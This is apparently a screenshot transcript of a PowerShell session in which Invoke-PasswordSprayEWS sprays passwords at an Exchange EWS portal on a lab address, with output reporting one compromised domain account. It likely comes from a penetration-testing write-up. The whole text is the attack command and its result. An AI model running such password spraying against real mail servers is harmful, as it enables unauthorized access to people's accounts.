 PS C:\Users\evi1cg\Desktop> Invoke-PasswordSprayEWS -ExchHostname 192.168.31.129 -UserList .\user.txt -Password
-Threads 1 -Domain pcmgr.local -OutFile aa.txt -Verbose
[*] Now spraying the EWS portal at https://192.168.31.129/EWS/Exchange.asmx
[*] Current date and time: 01/09/2019 12:36:11
[*] Trying Exchange version Exchange2010
[*] SUCCESS! User:pcmgr.local\beiguoxia Password:
[*] A total of 1 credentials were obtained.
Results have been written to aa.txt.
PS C:\Users\evi1cg\Desktop>